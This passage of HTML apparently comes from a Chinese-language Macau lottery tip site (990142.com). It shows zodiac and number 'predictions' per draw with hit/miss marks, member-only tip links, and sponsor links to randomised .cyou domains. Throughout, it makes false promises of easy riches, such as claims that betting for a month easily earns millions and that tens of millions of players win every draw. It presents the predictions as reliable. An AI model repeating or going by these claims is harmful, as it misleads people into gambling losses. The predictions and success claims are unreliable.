        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【指纹开锁】━<font color="#FF0000">【二季中特</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/05.html" target="_blank"><div class="xsl-box jp">
      <!--    <div class="xsl-pic"><img src="./img/ico-jp.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【地老天荒】━<font color="#FF0000">【大小中特</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/06.html" target="_blank"><div class="xsl-box jp">
      <!--    <div class="xsl-pic"><img src="./img/ico-jp.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【人心不古】━<font color="#FF0000">【包中两门</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/07.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-jp.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【自我主宰】━<font color="#FF0000">【平特一尾</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/08.html" target="_blank"><div class="xsl-box jp">
      <!--    <div class="xsl-pic"><img src="./img/ico-jp.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【月牙弯弯】━<font color="#FF0000">【精准单双</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/09.html" target="_blank"><div class="xsl-box jp">
      <!--    <div class="xsl-pic"><img src="./img/ico-rm.png"></div> -->
        <div class="xsl-con"><div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【万岁千秋】━<font color="#f90000">【家禽野兽</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/10.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-rm.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【姹紫嫣红】━<font color="#f90000">【<span>左右中特</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/11.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-rm.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【寒气逼人】━<font color="#f90000">【两波中特</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/12.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-rm.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【如花似玉】━<font color="#f90000">【笔画+2肖】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/13.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-tj.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【微察秋毫】━<font color="#FF0000">【单双三肖</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/14.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-tj.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【钱比心真】━<font color="#FF0000">【平特连肖</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/15.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-tj.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【北島春渡】━<font color="#FF0000">【春夏秋冬】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
   <!--每条开始-->
</div></div></div>



			
<script src="https://otc.edgozy.com/assets/sites_am5.js"></script>

<!-- ================================================================================================================================================================= -->

<div class="tit" id="g8"><h2>澳门蛇蛋图(家野中特)990142.com</h2></div>
<table width="100%" class="ys">  

 <tr><td class="fa">家禽<font color="#FF0000">【牛猪狗鸡羊马】</font>🕊️野兽<font color="#FF0000">【虎鼠猴蛇龙兔】</font></td></tr>
<!-- ============================================================== -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ============================================================== -->
<table width="100%" class="ys">  
<!--<tr><td class="fa"><script>document.write(am_no)</script>期：家野中特<font color="#008000"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取</a>")</script></font>开發</span>00准</td></tr><!--  -->
<!-- <tr><td class="fa">000期：家野中特<font color="#008000">【更新】</font>开發$$准</td></tr><!--  -->



<tr><td class="fa">356期：家野中特<font color="#008000">【更新】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">355期：家野中特<font color="#008000">【更新】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">354期：家野中特<font color="#008000">【家禽】</font>开發00准</span></td></tr><!--  -->

<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">你敢下注一个月可以赚几百万很容易</td></tr>

	</table>
<!-- ================================================================================================================================================================= -->
	
<script>load_hp2();</script>


<div class="tit"><h2>澳门蛇蛋图(大小中特)990142.com</h2></div>
<table width="100%" class="ys">   
<!-- ========================================================================================================================================= -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ========================================================================================================================================= -->
<table width="100%" class="ys">     

<!--<tr><td class="fa"><script>document.write(am_no)</script>期：大小中特<font color="#FF0000"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取</a>")</script></font>开發</span>00准</td></tr><!--  -->
<!--<tr><td class="fa">000期：大小中特<font color="#FF0000">【更新】</font>开發$$准</td></tr><!--  -->
		
		
<tr><td class="fa">355期：大小中特<font color="#FF0000">【更新】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">354期：大小中特<font color="#FF0000">【大大】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">353期：大小中特<font color="#FF0000">【小小】</font>开<span>蛇01准</span></td></tr><!--  -->

<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">资料期期免费公开,欢迎彩民跟踪</td></tr>

     </table>
<!-- ================================================================================================================================================================= -->



<div class="tit"><h2>澳门蛇蛋图【鬼谷子图】990142.com</h2></div>
<!-- ===================================================================================================== -->
<!-- =======================có thơ(am)============================================================================== -->
<!--<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" no='141' image="49/{YEAR}/col/{NO}/ggz.jpg?3"></script><!--  -->
<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot"  image="49/{YEAR}/col/{NO}/ggz.jpg?3"></script><!--  -->

<!-- ===================================================================================================== -->
<div class="hunge tato">澳门蛇蛋图【解鬼谷子】990142.com</div>
<div class="mj">	
<!--  
<div class="normal">
<p style="color: #008000;"><font color="#FF0000">
314期</span>：精准资料正在研究中</font><br>
①七肖：资料正在更新中<br>
②五肖：资料正在更新中<br>
③三肖：资料正在更新中<br>
④一肖：资料正在更新中<br>
⑤平肖：更新<br>
⑥平尾：$$$尾</font><br>
⑦10码：$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div><!--  -->
<!-- ===================================================================================================== -->
<!-- hinh 1 -->





<div class="normal">
<p style="color: #008000;"><font color="#FF0000">
354期</span>：精准资料正在研究中</font><br>
①七肖：资料正在更新中<br>
②五肖：资料正在更新中<br>
③三肖：资料正在更新中<br>
④一肖：资料正在更新中<br>
⑤平肖：更新<br>
⑥平尾：$$$尾</font><br>
⑦10码：$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div><!--  -->


<div class="normal">
<p style="color: #008000;"><font color="#FF0000">
352期</span>：“夸夸其谈缺实干”形容说话浮夸，不切实际且滔滔不绝。它常带有明显的贬义色彩，用于批评那些喜欢高谈阔论但没有真才实学或实际行动的人</font><br>
①七肖：马鸡蛇<span>狗</span>兔鼠虎<br>
②五肖：马鸡蛇<span>狗</span>兔<br>
⑤平肖：<span>蛇蛇蛇</span><br>
⑥平尾：<span>555尾</span></font><br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div><!--  -->

<div class="normal">
<p style="color: #008000;"><font color="#FF0000">
351期</span>：“大地回春绿油油”形容冬尽春来，草木萌生，大地上呈现一片生机盎然，绿意盎然的景象，象征着希望，生机和繁荣</font><br>
①七肖：龙<span>虎</span>兔羊牛狗鼠<br>
②五肖：龙<span>虎</span>兔羊牛<br>
③三肖：龙<span>虎</span>兔<br>
⑤平肖：<span>兔兔兔</span><br>
⑥平尾：<span>555尾</span></font><br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div><!--  -->

<div class="normal">
<p style="color: #008000;"><font color="#FF0000">
350期</span>：“轻举妄动毁前程”意思是不经慎重考虑，轻率地采取行动，可能会导致前程受损，强调了在做决策或行动时，需要谨慎考虑，避免因轻率行为而导致不良后果，影响个人的未来发展</font><br>
①七肖：<span>蛇</span>猴鸡虎牛鼠龙<br>
②五肖：<span>蛇</span>猴鸡虎牛<br>
③三肖：<span>蛇</span>猴鸡<br>
④一肖：<span>蛇</span><br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div><!--  -->

<div class="normal">
<p style="color: #008000;"><font color="#FF0000">
349期</span>：“目瞪口呆惊失色”目瞪口呆形容因吃惊或害怕而发愣的样子，惊失色则指因惊恐而脸色大变，两者常结合使用，共同描绘出人在遭遇极度震惊或恐惧时的外在表现</font><br>
①七肖：虎鼠<span>猴</span>兔鸡羊牛<br>
②五肖：虎鼠<span>猴</span>兔鸡<br>
③三肖：虎鼠<span>猴</span><br>
⑤平肖：<span>猴猴猴</span><br>
⑥平尾：<span>222尾</span></font><br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div><!--  -->

<div class="normal">
<p style="color: #008000;"><font color="#FF0000">
348期</span>：“宫中肖主鸡龙猴”给出宫肖虎龙马猴鸡，明肖鸡龙猴</font><br>
①七肖：鸡龙猴<span>虎</span>马蛇兔<br>
②五肖：鸡龙猴<span>虎</span>马<br>
⑤平肖：<span>猴猴猴</span><br>
⑥平尾：<span>222尾</span></font><br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div><!--  -->

<div class="normal">
<p style="color: #008000;"><font color="#FF0000">
347期</span>：“满地绿草绿油油”是用来形容植物的颜色鲜艳，光亮油润</font><br>
①七肖：<span>蛇</span>龙鸡狗鼠兔虎<br>
②五肖：<span>蛇</span>龙鸡狗鼠<br>
③三肖：<span>蛇</span>龙鸡<br>
④一肖：<span>蛇</span><br>
⑥平尾：<span>333尾</span></font><br>
⑦10码：<span>13</span>.25.14.26.21.33.20.32.18.15<br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div><!--  -->




















<!-- ================================================================================================================================================================= -->

<div class="tit"><h2>澳门蛇蛋图(三头中特)990142.com</h2></div>
<table width="100%" class="ys">    
   
<!-- <tr><td class="fa">000期:三头中特【$头$头$头】开：<font color="#FF0000">發$$准</font></td></tr><!--  -->  

<tr><td class="fa">356期:三头中特【$头$头$头】开：<font color="#FF0000">發00准</span></font></td></tr><!--  -->  
<tr><td class="fa">355期:三头中特【$头$头$头】开：<font color="#FF0000">發00准</span></font></td></tr><!--  -->  
<tr><td class="fa">354期:三头中特【1头2头3头】开：<font color="#FF0000">發00准</span></font></td></tr><!--  -->  



<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">不看后悔,看了暴富!🔥990142.com🔥</td></tr>

    </table>
<!-- ================================================================================================================================================================= -->
  
  	<!-- <tr><td class="fa">000期:三头中特【$头$头$头】开：<font color="#FF0000">發$$准</font></td></tr><!--  -->  

<div class="tit"><h2>澳门蛇蛋图(双波中特)990142.com</h2></div>
<table width="100%" class="ys">        
<div class="chop">
<p><font color="#FF0000">红波:01.02.07.08.12.13.18.19.23.24.29.30.34.35.40.45.46</font><br>
<font color="#0000FF">蓝波:03.04.09.10.14.15.20.25.26.31.36.37.41.42.47.48</font><br>
<font color="#008000">绿波:05.06.11.16.17.21.22.27.28.32.33.38.39.43.44.49</font>
</p></div>
<!-- <tr><td class="fa">000期:双波中特【更新🔆更新】开:<font color="#FF0000">發$$准</font></td></tr><!--  -->
<!--<tr><td class="fa" align="center" style="line-height:normal;font-size:12pt"><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span>💥六合天天开💥资料天天带💥<br>旗开得胜，气势如虹，拿下开门红<br>点击"+pt.name+"注册领取精准双波中特公式<br>🤍"+pt.name+pt.domain+"🤍</span></a>")</script></td></tr><!--  -->        
<!--<tr><td class="fa" align="center" style="line-height:normal;font-size:10.5pt"><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span>只要你敢跟我就敢包你在六合彩这玩意于不败之地！<br>请用你的眼光，用你的诚意，去把握人生值得去珍惜的东西<br>财富不是等出来，是靠自己争取回来的！<br>点击"+pt.name+pt.domain+",领取大神资料提前看！</span></a>")</script></td></tr><!--  -->        

<tr><td class="fa">354期:双波中特【蓝波🔆红波】开:<font color="#FF0000">發00准</span></font></td></tr><!--  -->
<tr><td class="fa">353期:双波中特【蓝波🔆绿波】开:<font color="#FF0000">蛇01错</span></font></td></tr><!--  -->
<tr><td class="fa">352期:双波中特【<span>绿波</span>🔆蓝波】开:<font color="#FF0000"><span>狗44准</span></font></td></tr><!--  -->
<tr><td class="fa">351期:双波中特【红波🔆<span>蓝波</span>】开:<font color="#FF0000"><span>虎04准</span></font></td></tr><!--  -->
<tr><td class="fa">350期:双波中特【蓝波🔆<span>绿波</span>】开:<font color="#FF0000"><span>蛇49准</span></font></td></tr><!--  -->
<tr><td class="fa">349期:双波中特【<span>绿波</span>🔆红波】开:<font color="#FF0000"><span>猴22准</span></font></td></tr><!--  -->
<tr><td class="fa">348期:双波中特【红波🔆<span>绿波</span>】开:<font color="#FF0000"><span>虎16准</span></font></td></tr><!--  -->
<tr><td class="fa">347期:双波中特【蓝波🔆<span>红波</span>】开:<font color="#FF0000"><span>蛇13准</span></font></td></tr><!--  -->
<tr><td class="fa">346期:双波中特【红波🔆<span>蓝波</span>】开:<font color="#FF0000"><span>兔03准</span></font></td></tr><!--  -->
<tr><td class="fa">345期:双波中特【绿波🔆<span>红波</span>】开:<font color="#FF0000"><span>马24准</span></font></td></tr><!--  -->



<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">“想知道赢钱秘诀？一切尽在🔥990142.com🔥”</td></tr>

</table>


<!-- ================================================================================================================================================================= -->
<div class="tit"><h2>澳门蛇蛋图(家野三肖)990142.com</h2></div>
        <table width="100%" class="ys">        
		 <tr><td class="fa">家禽<font color="#BA4F00">【牛猪狗鸡羊马】</font>💞野兽<font color="#0000FF">【兔虎鼠猴蛇龙】</font></td></tr>
<!-- ============================================================== -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ============================================================== --> 
<table width="100%" class="ys">   
<!--<tr><td class="fa"><script>document.write(am_no)</script>期：家野三肖<font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abcd'>点击领取资料</a>")</script></font>开狗20准</td></tr><!--  -->

<!-- <tr><td class="fa">000期:<font color="#BA4F00">家禽【更新中】</font><font color="#0000FF">野兽【更新中】</font>开發$$准</td></tr><!--  -->

<tr><td class="fa">354期:<font color="#BA4F00">家禽【狗猪马】</font><font color="#0000FF">野兽【猴鼠龙】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">353期:<font color="#BA4F00">家禽【狗羊鸡】</font><font color="#0000FF">野兽【<span>蛇</span>龙兔】</font>开<span>蛇01准</span></td></tr><!--  -->
<tr><td class="fa">352期:<font color="#BA4F00">家禽【牛鸡马】</font><font color="#0000FF">野兽【兔鼠猴】</font>开狗44错</span></td></tr><!--  -->
<tr><td class="fa">351期:<font color="#BA4F00">家禽【鸡猪羊】</font><font color="#0000FF">野兽【<span>虎</span>蛇鼠】</font>开<span>虎04准</span></td></tr><!--  -->
 
 
 
<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">再犹豫就晚了！内幕限时看！🔥990142.com🔥</td></tr>
</table>
<!-- ================================================================================================================================================================= -->


<div class="tit"><h2>澳门蛇蛋图(天肖地肖)990142.com</h2></div>
<table width="100%" class="ys">        
<tr><td class="fa">天肖<font color="#FF0000">【兔马猴猪牛龙】</font>💞地肖<font color="#FF0000">【蛇羊鸡狗鼠虎】</font></td></tr>
        
<!-- ============================================================== -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ============================================================== -->
<table width="100%" class="ys">            
<!--<tr><td class="fa"><script>document.write(am_no)</script>期：天肖地肖<font color="#FF0000"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abcd'>【点击领取】</a>")</script></font>开發</span>00准</td></tr><!--  -->
<!-- <tr><td class="fa">000期：天肖地肖<font color="#FF0000">【正在更新】</font>开發$$准</td></tr><!--  -->

<tr><td class="fa">354期：天肖地肖<font color="#FF0000">【天肖天肖】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">353期：天肖地肖<font color="#FF0000">【地肖地肖】</font>开<span>蛇01准</span></td></tr><!--  -->
<tr><td class="fa">352期：天肖地肖<font color="#FF0000">【地肖地肖】</font>开<span>狗44准</span></td></tr><!--  -->
<tr><td class="fa">351期：天肖地肖<font color="#FF0000">【天肖天肖】</font>开虎04错</span></td></tr><!--  -->
<tr><td class="fa">350期：天肖地肖<font color="#FF0000">【地肖地肖】</font>开<span>蛇49准</span></td></tr><!--  -->
<tr><td class="fa">349期：天肖地肖<font color="#FF0000">【天肖天肖】</font>开<span>猴22准</span></td></tr><!--  -->
<tr><td class="fa">348期：天肖地肖<font color="#FF0000">【地肖地肖】</font>开<span>虎16准</span></td></tr><!--  -->



<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">已有千万彩民期期跟踪中奖！</td></tr>


</table>
<!-- ================================================================================================================================================================= -->

<div class="tit"><h2>澳门蛇蛋图(单双中特)990142.com</h2></div>
        <table width="100%" class="ys">
        
<!-- ============================================================== -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ============================================================== -->
<table width="100%" class="ys">
<!--<tr><td class="fa"><script>document.write(am_no)</script>期：单双中特<font color="#0000FF"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abcd3'>点领取</a>")</script></font>开發</span>00准</td></tr><!--  -->
<!-- <tr><td class="fa">000期：单双中特<font color="#0000FF">【更新中】</font>开發$$准</td></tr><!--  -->

<tr><td class="fa">354期：单双中特<font color="#0000FF">【双双双】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">353期：单双中特<font color="#0000FF">【单单单】</font>开<span>蛇01准</span></td></tr><!--  -->
<tr><td class="fa">352期：单双中特<font color="#0000FF">【双双双】</font>开<span>狗44准</span></td></tr><!--  -->


<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">“高手指路，稳赚秘诀！🔥990142.com🔥”</td></tr>

        
</table>
<!-- ================================================================================================================================================================= -->



<style>
.nenl {
    background-image: url(https://vhimg1.edgozy.com/770646/qc/hoa1234.jpg);
      background-repeat: no-repeat;
    background-origin: padding-box;
    background-ize: cover;
    background-position:center; 
    display:flex;justify-content: center;
}
.nenl ul.ul-box{width:54%;padding:8px 0;box-sizing: border-box;}
.nenl ul.ul-box li{width:50%;display:inline-block;float:left;line-height:22px;margin:8px 0;font-size:17px;text-align:center}
.nenl ul.ul-box li a{
	background-position:center;
	background-size:190px;
	width:100%;display:inline-block;
	background-repeat:no-repeat;
	}

@media screen and (max-width: 600px){
.nen {
    font-size: 14px;
    background-repeat: no-repeat;
    background-origin: padding-box;
    background-size: 155% 155%;
   background-position: -57px -38px;
}

@media screen and (max-width:512px){
	.nenl ul.ul-box{width:100%}
}

</style>
<!-- ================================================================================================================================================================= -->
<!-- LKNB 3 -->
<div class="tit" id="g7"><h2>澳门蛇蛋图(广告赞助商)990142.com</h2></div>
<div class="nenl hung">
<ul class="ul-box">



<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lbr36frdxh.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:新生活幽默</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.r7rx4yl81e.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:发财玄机图</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vsc4c2c04t.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:关公杀一肖</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1rbe08ymxh.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:梁山好汉网</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lh3ifg6hub.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:发财图论坛</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.3kelnvjh4b.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:熊出没玄机</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.2f7jtzsm4x.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:男人味论坛</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.f3fqbqyg7t.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:石狮镇码网</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.v0osqzyn9e.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:澳门金手指</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ynuynqn06x.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:东南漫画网</font></b></a>')</script></li>        
        
</ul>
</div>	
<!-- ================================================================================================================================================================= -->

<!--  -->

<script>load_hp3();</script>

<div class="tit" id="g6"><h2>澳门蛇蛋图【心水料】990142.com</h2></div>
<div class="xsl hung">
    <div class="mj">
    <a href="./gsb/16.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-tj.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【水涨船高】━<font color="#FF0000">【阴阳中特</span>】</font></span></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/17.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-tj.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【人心不古】━<font color="#FF0000">【绝杀10码】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/18.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-tj.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【十方叙香】━<font color="#FF0000">【规律禁头</span>】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/19.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-zj.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【孤者浪人】━<font color="#FF0000">【凶吉两肖】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/20.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-zj.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【寒冰晨帝】━<font color="#FF0000">【肉菜草中】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/21.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-zj.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【春阳和煦】━<font color="#FF0000">【男女中特</span>】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/22.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-zj.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【秋毫无犯】━<font color="#FF0000">【<span>绝杀一肖</span>】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/23.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-jp.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【人心不古】━<font color="#FF0000">【平特一肖</span>】</font></span></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/24.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-jp.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【灯火楼主】━<font color="#FF0000">【黑白中特</span>】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
	 <a href="./gsb/25.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-jp.png"></div> -->
